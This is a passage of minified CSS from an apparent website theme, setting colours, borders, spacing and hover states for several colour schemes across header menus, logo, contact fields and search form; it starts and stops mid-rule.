.menu_user_nav>li>ul:after{background-color:#fff}.scheme_blue_dark .top_panel_inner_style_1 .menu_user_nav>li>ul:after,.scheme_blue_dark .top_panel_inner_style_2 .menu_user_nav>li>ul:after{background-color:#120d1f}.scheme_original .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul{color:#fff}.scheme_light .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_light .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_light .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_light .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_light .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_light .top_panel_inner_style_5 .menu_user_nav>li ul{color:#fff}.scheme_dark .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_dark .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_dark .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_dark .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_dark .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_dark .top_panel_inner_style_5 .menu_user_nav>li ul{color:#b1b0af}.scheme_blue .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_blue .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_blue .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_blue .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_blue .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_blue .top_panel_inner_style_5 .menu_user_nav>li ul{color:#fff}.scheme_blue_dark .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_blue_dark .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_blue_dark .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_blue_dark .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_blue_dark .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_blue_dark .top_panel_inner_style_5 .menu_user_nav>li ul{color:#b1b0af}.scheme_original .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul{background-color:#edb39b}.scheme_light .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_light .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_light .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_light .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_light .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_light .top_panel_inner_style_5 .menu_user_nav>li ul{background-color:#edb39b}.scheme_dark .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_dark .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_dark .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_dark .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_dark .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_dark .top_panel_inner_style_5 .menu_user_nav>li ul{background-color:#fff}.scheme_blue .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_blue .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_blue .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_blue .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_blue .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_blue .top_panel_inner_style_5 .menu_user_nav>li ul{background-color:#83b640}.scheme_blue_dark .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_blue_dark .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_blue_dark .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_blue_dark .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_blue_dark .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_blue_dark .top_panel_inner_style_5 .menu_user_nav>li ul{background-color:#fff}.scheme_original .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul{border-color:#72b5ca}.scheme_light .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_light .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_light .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_light .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_light .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_light .top_panel_inner_style_5 .menu_user_nav>li ul{border-color:#72b5ca}.scheme_dark .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_dark .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_dark .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_dark .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_dark .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_dark .top_panel_inner_style_5 .menu_user_nav>li ul{border-color:#ebc6b6}.scheme_blue .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_blue .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_blue .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_blue .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_blue .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_blue .top_panel_inner_style_5 .menu_user_nav>li ul{border-color:#503a85}.scheme_blue_dark .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_blue_dark .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_blue_dark .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_blue_dark .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_blue_dark .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_blue_dark .top_panel_inner_style_5 .menu_user_nav>li ul{border-color:#83b640}.scheme_original .menu_user_nav>li ul li a{color:#6f6f6f}.scheme_light .menu_user_nav>li ul li a{color:#6f6f6f}.scheme_dark .menu_user_nav>li ul li a{color:#b1b0af}.scheme_blue .menu_user_nav>li ul li a{color:#6f6f6f}.scheme_blue_dark .menu_user_nav>li ul li a{color:#b1b0af}.scheme_original .menu_user_nav>li ul li a:hover,.scheme_original .menu_user_nav>li ul li.current-menu-item>a,.scheme_original .menu_user_nav>li ul li.current-menu-ancestor>a{color:#33302e}.scheme_light .menu_user_nav>li ul li a:hover,.scheme_light .menu_user_nav>li ul li.current-menu-item>a,.scheme_light .menu_user_nav>li ul li.current-menu-ancestor>a{color:#33302e}.scheme_dark .menu_user_nav>li ul li a:hover,.scheme_dark .menu_user_nav>li ul li.current-menu-item>a,.scheme_dark .menu_user_nav>li ul li.current-menu-ancestor>a{color:#6f6f6f}.scheme_blue .menu_user_nav>li ul li a:hover,.scheme_blue .menu_user_nav>li ul li.current-menu-item>a,.scheme_blue .menu_user_nav>li ul li.current-menu-ancestor>a{color:#120d1f}.scheme_blue_dark .menu_user_nav>li ul li a:hover,.scheme_blue_dark .menu_user_nav>li ul li.current-menu-item>a,.scheme_blue_dark .menu_user_nav>li ul li.current-menu-ancestor>a{color:#6f6f6f}.scheme_original .menu_user_nav>li ul li a:hover,.scheme_original .menu_user_nav>li ul li.current-menu-item>a,.scheme_original .menu_user_nav>li ul li.current-menu-ancestor>a{background-color:#fcf7f1}.scheme_light .menu_user_nav>li ul li a:hover,.scheme_light .menu_user_nav>li ul li.current-menu-item>a,.scheme_light .menu_user_nav>li ul li.current-menu-ancestor>a{background-color:#fff}.scheme_dark .menu_user_nav>li ul li a:hover,.scheme_dark .menu_user_nav>li ul li.current-menu-item>a,.scheme_dark .menu_user_nav>li ul li.current-menu-ancestor>a{background-color:#fff}.scheme_blue .menu_user_nav>li ul li a:hover,.scheme_blue .menu_user_nav>li ul li.current-menu-item>a,.scheme_blue .menu_user_nav>li ul li.current-menu-ancestor>a{background-color:#fff}.scheme_blue_dark .menu_user_nav>li ul li a:hover,.scheme_blue_dark .menu_user_nav>li ul li.current-menu-item>a,.scheme_blue_dark .menu_user_nav>li ul li.current-menu-ancestor>a{background-color:#fff}.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul li a:hover,.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-item>a,.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-ancestor>a,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul li a:hover,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-item>a,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-ancestor>a,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul li a:hover,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-item>a,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-ancestor>a{background-color:#72b5ca}.scheme_light .top_panel_inner_style_3 .menu_user_nav>li ul li a:hover,.scheme_light .top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-item>a,.scheme_light .top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-ancestor>a,.scheme_light .top_panel_inner_style_4 .menu_user_nav>li ul li a:hover,.scheme_light .top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-item>a,.scheme_light .top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-ancestor>a,.scheme_light .top_panel_inner_style_5 .menu_user_nav>li ul li a:hover,.scheme_light .top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-item>a,.scheme_light .top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-ancestor>a{background-color:#72b5ca}.scheme_dark .top_panel_inner_style_3 .menu_user_nav>li ul li a:hover,.scheme_dark .top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-item>a,.scheme_dark .top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-ancestor>a,.scheme_dark .top_panel_inner_style_4 .menu_user_nav>li ul li a:hover,.scheme_dark .top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-item>a,.scheme_dark .top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-ancestor>a,.scheme_dark .top_panel_inner_style_5 .menu_user_nav>li ul li a:hover,.scheme_dark .top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-item>a,.scheme_dark .top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-ancestor>a{background-color:#ebc6b6}.scheme_blue .top_panel_inner_style_3 .menu_user_nav>li ul li a:hover,.scheme_blue .top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-item>a,.scheme_blue .top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-ancestor>a,.scheme_blue .top_panel_inner_style_4 .menu_user_nav>li ul li a:hover,.scheme_blue .top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-item>a,.scheme_blue .top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-ancestor>a,.scheme_blue .top_panel_inner_style_5 .menu_user_nav>li ul li a:hover,.scheme_blue .top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-item>a,.scheme_blue .top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-ancestor>a{background-color:#503a85}.scheme_blue_dark .top_panel_inner_style_3 .menu_user_nav>li ul li a:hover,.scheme_blue_dark .top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-item>a,.scheme_blue_dark .top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-ancestor>a,.scheme_blue_dark .top_panel_inner_style_4 .menu_user_nav>li ul li a:hover,.scheme_blue_dark .top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-item>a,.scheme_blue_dark .top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-ancestor>a,.scheme_blue_dark .top_panel_inner_style_5 .menu_user_nav>li ul li a:hover,.scheme_blue_dark .top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-item>a,.scheme_blue_dark .top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-ancestor>a{background-color:#83b640}.scheme_original .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#e4e7e8}.scheme_light .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#e4e7e8}.scheme_dark .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#696460}.scheme_blue .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#eeeeef}.scheme_blue_dark .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#696460}.scheme_original .top_panel_inner_style_3 .menu_user_nav>li.menu_user_controls .user_avatar,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li.menu_user_controls .user_avatar,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#fff}.scheme_light .top_panel_inner_style_3 .menu_user_nav>li.menu_user_controls .user_avatar,.scheme_light .top_panel_inner_style_4 .menu_user_nav>li.menu_user_controls .user_avatar,.scheme_light .top_panel_inner_style_5 .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#fff}.scheme_dark .top_panel_inner_style_3 .menu_user_nav>li.menu_user_controls .user_avatar,.scheme_dark .top_panel_inner_style_4 .menu_user_nav>li.menu_user_controls .user_avatar,.scheme_dark .top_panel_inner_style_5 .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#b1b0af}.scheme_blue .top_panel_inner_style_3 .menu_user_nav>li.menu_user_controls .user_avatar,.scheme_blue .top_panel_inner_style_4 .menu_user_nav>li.menu_user_controls .user_avatar,.scheme_blue .top_panel_inner_style_5 .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#fff}.scheme_blue_dark .top_panel_inner_style_3 .menu_user_nav>li.menu_user_controls .user_avatar,.scheme_blue_dark .top_panel_inner_style_4 .menu_user_nav>li.menu_user_controls .user_avatar,.scheme_blue_dark .top_panel_inner_style_5 .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#b1b0af}.scheme_original .menu_user_nav>li.menu_user_bookmarks .bookmarks_add{border-bottom-color:#fcf7f1}.scheme_light .menu_user_nav>li.menu_user_bookmarks .bookmarks_add{border-bottom-color:#fff}.scheme_dark .menu_user_nav>li.menu_user_bookmarks .bookmarks_add{border-bottom-color:#fff}.scheme_blue .menu_user_nav>li.menu_user_bookmarks .bookmarks_add{border-bottom-color:#fff}.scheme_blue_dark .menu_user_nav>li.menu_user_bookmarks .bookmarks_add{border-bottom-color:#fff}.scheme_original .top_panel_middle{background-color:#fff}.scheme_light .top_panel_middle{background-color:#fcf7f1}.scheme_dark .top_panel_middle{background-color:#504b47}.scheme_blue .top_panel_middle{background-color:#fff}.scheme_blue_dark .top_panel_middle{background-color:#120d1f}.scheme_original .top_panel_inner_style_3.top_panel_middle{background-color:#fff}.scheme_light .top_panel_inner_style_3.top_panel_middle{background-color:#fcf7f1}.scheme_dark .top_panel_inner_style_3.top_panel_middle{background-color:#504b47}.scheme_blue .top_panel_inner_style_3.top_panel_middle{background-color:#fff}.scheme_blue_dark .top_panel_inner_style_3.top_panel_middle{background-color:#120d1f}.scheme_original .top_panel_position_over.top_panel_middle{background-color:rgba(252,247,241,0.75)}.scheme_light .top_panel_position_over.top_panel_middle{background-color:rgba(252,247,241,0.75)}.scheme_dark .top_panel_position_over.top_panel_middle{background-color:rgba(255,255,255,0.75)}.scheme_blue .top_panel_position_over.top_panel_middle{background-color:rgba(241,238,233,0.75)}.scheme_blue_dark .top_panel_position_over.top_panel_middle{background-color:rgba(255,255,255,0.75)}.top_panel_middle .logo{margin-top:3.333em;margin-bottom:3.333em}.top_panel_inner_style_1 .top_panel_middle .logo{margin-top:3.333em;margin-bottom:2.16645em}.top_panel_inner_style_3 .top_panel_middle .logo{margin-top:3.89961em;margin-bottom:2.79972em}.scheme_original .top_panel_middle .contact_icon:before{color:#72b5ca}.scheme_light .top_panel_middle .contact_icon:before{color:#72b5ca}.scheme_dark .top_panel_middle .contact_icon:before{color:#ebc6b6}.scheme_blue .top_panel_middle .contact_icon:before{color:#503a85}.scheme_blue_dark .top_panel_middle .contact_icon:before{color:#83b640}.scheme_original .top_panel_middle .contact_label{color:#edb39b}.scheme_light .top_panel_middle .contact_label{color:#edb39b}.scheme_dark .top_panel_middle .contact_label{color:#fff}.scheme_blue .top_panel_middle .contact_label{color:#83b640}.scheme_blue_dark .top_panel_middle .contact_label{color:#fff}.top_panel_middle .contact_field.contact_phone .contact_icon{background-color:transparent}.scheme_original .top_panel_middle .contact_field.contact_phone .contact_icon:before{color:#edb39b}.scheme_light .top_panel_middle .contact_field.contact_phone .contact_icon:before{color:#edb39b}.scheme_dark .top_panel_middle .contact_field.contact_phone .contact_icon:before{color:#fff}.scheme_blue .top_panel_middle .contact_field.contact_phone .contact_icon:before{color:#83b640}.scheme_blue_dark .top_panel_middle .contact_field.contact_phone .contact_icon:before{color:#fff}.scheme_original .top_panel_middle .contact_field.contact_phone{background-color:#edb39b}.scheme_light .top_panel_middle .contact_field.contact_phone{background-color:#edb39b}.scheme_dark .top_panel_middle .contact_field.contact_phone{background-color:#edb39b}.scheme_blue .top_panel_middle .contact_field.contact_phone{background-color:#503a85}.scheme_blue_dark .top_panel_middle .contact_field.contact_phone{background-color:#83b640}.top_panel_middle .contact_field.contact_phone:hover{opacity:0.85}.logo .logo_text{font-size:2.8571em;line-height:0.75em;font-weight:700}.scheme_original .logo .logo_text{color:#33302e}.scheme_light .logo .logo_text{color:#33302e}.scheme_dark .logo .logo_text{color:#6f6f6f}.scheme_blue .logo .logo_text{color:#33302e}.scheme_blue_dark .logo .logo_text{color:#6f6f6f}.scheme_original .logo .logo_slogan{color:#6f6f6f}.scheme_light .logo .logo_slogan{color:#6f6f6f}.scheme_dark .logo .logo_slogan{color:#b1b0af}.scheme_blue .logo .logo_slogan{color:#6f6f6f}.scheme_blue_dark .logo .logo_slogan{color:#b1b0af}.top_panel_middle .menu_main_wrap{margin-top:2.49975em}.top_panel_inner_style_3 .top_panel_middle .menu_main_wrap{margin-bottom:3.13em;margin-top:3.8em}.top_panel_fixed .top_panel_inner_style_3 .menu_main_wrap{padding-top:0.24em}.top_panel_fixed .top_panel_inner_style_3 .menu_main_nav>li>a{padding-bottom:1.5em}.top_panel_fixed .top_panel_inner_style_3 .top_panel_middle .menu_main_wrap{margin-bottom:0;margin-top:0}.scheme_original .top_panel_bottom{background-color:#fff}.scheme_light .top_panel_bottom{background-color:#fcf7f1}.scheme_dark .top_panel_bottom{background-color:#504b47}.scheme_blue .top_panel_bottom{background-color:#fff}.scheme_blue_dark .top_panel_bottom{background-color:#120d1f}.scheme_original .top_panel_image_hover{background-color:rgba(114,181,202,0.8)}.scheme_light .top_panel_image_hover{background-color:rgba(114,181,202,0.8)}.scheme_dark .top_panel_image_hover{background-color:rgba(235,198,182,0.8)}.scheme_blue .top_panel_image_hover{background-color:rgba(80,58,133,0.8)}.scheme_blue_dark .top_panel_image_hover{background-color:rgba(131,182,64,0.8)}.scheme_original .top_panel_image_header,.scheme_original .top_panel_image_title{color:#fff}.scheme_light .top_panel_image_header,.scheme_light .top_panel_image_title{color:#fff}.scheme_dark .top_panel_image_header,.scheme_dark .top_panel_image_title{color:#b1b0af}.scheme_blue .top_panel_image_header,.scheme_blue .top_panel_image_title{color:#fff}.scheme_blue_dark .top_panel_image_header,.scheme_blue_dark .top_panel_image_title{color:#b1b0af}.scheme_original .top_panel_image_header a,.scheme_original .top_panel_image_title>a{color:#fff}.scheme_light .top_panel_image_header a,.scheme_light .top_panel_image_title>a{color:#fff}.scheme_dark .top_panel_image_header a,.scheme_dark .top_panel_image_title>a{color:#ebc6b6}.scheme_blue .top_panel_image_header a,.scheme_blue .top_panel_image_title>a{color:#fff}.scheme_blue_dark .top_panel_image_header a,.scheme_blue_dark .top_panel_image_title>a{color:#ebc6b6}.scheme_original .post_featured .post_header a:hover{color:#fff}.scheme_light .post_featured .post_header a:hover{color:#fff}.scheme_dark .post_featured .post_header a:hover{color:#72b5ca}.scheme_blue .post_featured .post_header a:hover{color:#83b640}.scheme_blue_dark .post_featured .post_header a:hover{color:#72b5ca}.menu_main_nav>li>a{padding:1.8em 1.5em 1.8em;font-size:0.866em;line-height:1.2857em;font-weight:400;letter-spacing:1px}.scheme_original .menu_main_nav>li>a{color:#6f6f6f}.scheme_light .menu_main_nav>li>a{color:#6f6f6f}.scheme_dark .menu_main_nav>li>a{color:#b1b0af}.scheme_blue .menu_main_nav>li>a{color:#6f6f6f}.scheme_blue_dark .menu_main_nav>li>a{color:#b1b0af}.top_panel_style_1 .menu_main_nav>li>a{padding:2.466em 1.5em 2.466em}.top_panel_fixed .top_panel_style_1 .menu_main_nav>li>a{padding:2.1em 1.5em 2.1em}.top_panel_style_1 .menu_main_nav{margin-left:-1em}.scheme_original .menu_main_nav>li>a:hover{color:#33302e}.scheme_light .menu_main_nav>li>a:hover{color:#33302e}.scheme_dark .menu_main_nav>li>a:hover{color:#6f6f6f}.scheme_blue .menu_main_nav>li>a:hover{color:#33302e}.scheme_blue_dark .menu_main_nav>li>a:hover{color:#6f6f6f}.scheme_original .menu_main_nav>li ul{color:#33302e}.scheme_light .menu_main_nav>li ul{color:#33302e}.scheme_dark .menu_main_nav>li ul{color:#6f6f6f}.scheme_blue .menu_main_nav>li ul{color:#120d1f}.scheme_blue_dark .menu_main_nav>li ul{color:#6f6f6f}.scheme_original .menu_main_nav>li ul{background-color:#504b47}.scheme_light .menu_main_nav>li ul{background-color:#504b47}.scheme_dark .menu_main_nav>li ul{background-color:#6f6f6f}.scheme_blue .menu_main_nav>li ul{background-color:#120d1f}.scheme_blue_dark .menu_main_nav>li ul{background-color:#6f6f6f}.menu_main_nav>a:hover,.menu_main_nav>li.sfHover>a,.menu_main_nav>li#blob,.menu_main_nav>li.current-menu-item>a,.menu_main_nav>li.current-menu-parent>a,.menu_main_nav>li.current-menu-ancestor>a{background-color:transparent}.scheme_original .menu_main_nav>a:hover,.scheme_original .menu_main_nav>li.sfHover>a,.scheme_original .menu_main_nav>li#blob,.scheme_original .menu_main_nav>li.current-menu-item>a,.scheme_original .menu_main_nav>li.current-menu-parent>a,.scheme_original .menu_main_nav>li.current-menu-ancestor>a{color:#33302e}.scheme_light .menu_main_nav>a:hover,.scheme_light .menu_main_nav>li.sfHover>a,.scheme_light .menu_main_nav>li#blob,.scheme_light .menu_main_nav>li.current-menu-item>a,.scheme_light .menu_main_nav>li.current-menu-parent>a,.scheme_light .menu_main_nav>li.current-menu-ancestor>a{color:#33302e}.scheme_dark .menu_main_nav>a:hover,.scheme_dark .menu_main_nav>li.sfHover>a,.scheme_dark .menu_main_nav>li#blob,.scheme_dark .menu_main_nav>li.current-menu-item>a,.scheme_dark .menu_main_nav>li.current-menu-parent>a,.scheme_dark .menu_main_nav>li.current-menu-ancestor>a{color:#6f6f6f}.scheme_blue .menu_main_nav>a:hover,.scheme_blue .menu_main_nav>li.sfHover>a,.scheme_blue .menu_main_nav>li#blob,.scheme_blue .menu_main_nav>li.current-menu-item>a,.scheme_blue .menu_main_nav>li.current-menu-parent>a,.scheme_blue .menu_main_nav>li.current-menu-ancestor>a{color:#33302e}.scheme_blue_dark .menu_main_nav>a:hover,.scheme_blue_dark .menu_main_nav>li.sfHover>a,.scheme_blue_dark .menu_main_nav>li#blob,.scheme_blue_dark .menu_main_nav>li.current-menu-item>a,.scheme_blue_dark .menu_main_nav>li.current-menu-parent>a,.scheme_blue_dark .menu_main_nav>li.current-menu-ancestor>a{color:#6f6f6f}.menu_main_nav>li ul{line-height:1.2857em}.menu_main_nav>li>ul{top:3.6em}.menu_main_nav>li ul li a{padding:inherit 1.5em inherit;letter-spacing:1px}.scheme_original .menu_main_nav>li ul li a{color:#afafaf}.scheme_light .menu_main_nav>li ul li a{color:#afafaf}.scheme_dark .menu_main_nav>li ul li a{color:#fff}.scheme_blue .menu_main_nav>li ul li a{color:#b1b0af}.scheme_blue_dark .menu_main_nav>li ul li a{color:#fff}.menu_main_nav>li ul li a:hover,.menu_main_nav>li ul li.current-menu-item>a,.menu_main_nav>li ul li.current-menu-ancestor>a{background-color:transparent}.scheme_original .menu_main_nav>li ul li a:hover,.scheme_original .menu_main_nav>li ul li.current-menu-item>a,.scheme_original .menu_main_nav>li ul li.current-menu-ancestor>a{color:#edb39b}.scheme_light .menu_main_nav>li ul li a:hover,.scheme_light .menu_main_nav>li ul li.current-menu-item>a,.scheme_light .menu_main_nav>li ul li.current-menu-ancestor>a{color:#edb39b}.scheme_dark .menu_main_nav>li ul li a:hover,.scheme_dark .menu_main_nav>li ul li.current-menu-item>a,.scheme_dark .menu_main_nav>li ul li.current-menu-ancestor>a{color:#fff}.scheme_blue .menu_main_nav>li ul li a:hover,.scheme_blue .menu_main_nav>li ul li.current-menu-item>a,.scheme_blue .menu_main_nav>li ul li.current-menu-ancestor>a{color:#83b640}.scheme_blue_dark .menu_main_nav>li ul li a:hover,.scheme_blue_dark .menu_main_nav>li ul li.current-menu-item>a,.scheme_blue_dark .menu_main_nav>li ul li.current-menu-ancestor>a{color:#fff}.scheme_original .top_panel_middle .contact_field,.scheme_original .top_panel_middle .contact_field>a{color:#33302e}.scheme_light .top_panel_middle .contact_field,.scheme_light .top_panel_middle .contact_field>a{color:#33302e}.scheme_dark .top_panel_middle .contact_field,.scheme_dark .top_panel_middle .contact_field>a{color:#6f6f6f}.scheme_blue .top_panel_middle .contact_field,.scheme_blue .top_panel_middle .contact_field>a{color:#33302e}.scheme_blue_dark .top_panel_middle .contact_field,.scheme_blue_dark .top_panel_middle .contact_field>a{color:#6f6f6f}.scheme_original .top_panel_middle .contact_icon{color:#afafaf}.scheme_light .top_panel_middle .contact_icon{color:#afafaf}.scheme_dark .top_panel_middle .contact_icon{color:#fff}.scheme_blue .top_panel_middle .contact_icon{color:#b1b0af}.scheme_blue_dark .top_panel_middle .contact_icon{color:#fff}.scheme_original .top_panel_middle .contact_icon{background-color:#fff}.scheme_light .top_panel_middle .contact_icon{background-color:#fcf7f1}.scheme_dark .top_panel_middle .contact_icon{background-color:#504b47}.scheme_blue .top_panel_middle .contact_icon{background-color:#fff}.scheme_blue_dark .top_panel_middle .contact_icon{background-color:#120d1f}.top_panel_bottom .search_wrap{padding-top:1.404em;padding-bottom:0.9em}.top_panel_inner_style_3 .search_wrap{padding-top:0.81em;padding-bottom:0.9em}.top_panel_inner_style_1 .search_form_wrap,.top_panel_inner_style_3 .search_form_wrap{-webkit-border-radius:2.2em;border-radius:2.2em;border:2px solid transparent}.scheme_original .top_panel_inner_style_1 .search_form_wrap,.scheme_original .top_panel_inner_style_3 .search_form_wrap{background-color:#fcf7f1}.scheme_light .top_panel_inner_style_1 .search_form_wrap,.scheme_light .top_panel_inner_style_3 .search_form_wrap{background-color:#fcf7f1}.scheme_dark .top_panel_inner_style_1 .search_form_wrap,.scheme_dark .top_panel_inner_style_3 .search_form_wrap{background-color:#fff}.scheme_blue .top_panel_inner_style_1 .search_form_wrap,.scheme_blue .top_panel_inner_style_3 .search_form_wrap{background-color:#f1eee9}.scheme_blue_dark .top_panel_inner_style_1 .search_form_wrap,.scheme_blue_dark .top_panel_inner_style_3 .search_form_wrap{background-color:#fff}.scheme_original .top_panel_inner_style_1 .search_form_wrap:hover,.scheme_original .top_panel_inner_style_3 .search_form_wrap:hover{border-color:#f0e8e3}.scheme_light .top_panel_inner_style_1 .search_form_wrap:hover,.scheme_light .top_panel_inner_style_3 .search_form_wrap:hover{border-color:#f6f6f6}.scheme_dark .top_panel_inner_style_1 .search_form_wrap:hover,.scheme_dark .top_panel_inner_style_3 .search_form_wrap:hover{border-color:#504b47}.scheme_blue .top_panel_inner_style_1 .search_form_wrap:hover,.scheme_blue .top_panel_inner_style_3 .search_form_wrap:hover{border-color:#504b47}.scheme_blue_dark .top_panel_inner_style_1 .search_form_wrap:hover,.scheme_blue_dark .top_panel_inner_style_3 .search_form_wrap:hover{border-color:#fff}.top_panel_inner_style_1 .search_submit,.top_panel_inner_style_3 .search_submit{background-color:transparent}.scheme_original .top_panel_inner_style_1 .search_submit,.scheme_original .top_panel_inner_style_3 .search_submit{color:#afafaf}.scheme_light .top_panel_inner_style_1 .search_submit,.scheme_light .top_panel_inner_style_3 .search_submit{color:#afafaf}.scheme_dark .top_panel_inner_style_1 .search_submit,.scheme_dark .top_panel_inner_style_3 .search_submit{color:#fff}.scheme_blue .top_panel_inner_style_1 .search_submit,.scheme_blue .top_panel_inner_style_3 .search_submit{color:#b1b0af}.scheme_blue_dark .top_panel_inner_style_1 .search_submit,.scheme_blue_dark .top_panel_inner_style_3 .search_submit{color:#fff}.top_panel_inner_style_1 .search_submit:hover,.top_panel_inner_style_3 .search_submit:hover{background-color:transparent}.scheme_original .top_panel_inner_style_1 .search_submit:hover,.scheme_original .top_panel_inner_style_3 .search_submit:hover{color:#edb39b}.scheme_light .top_panel_inner_style_1 .search_submit:hover,.scheme_light .top_panel_inner_style_3 .search_submit:hover{color:#edb39b}.scheme_dark .top_panel_inner_style_1 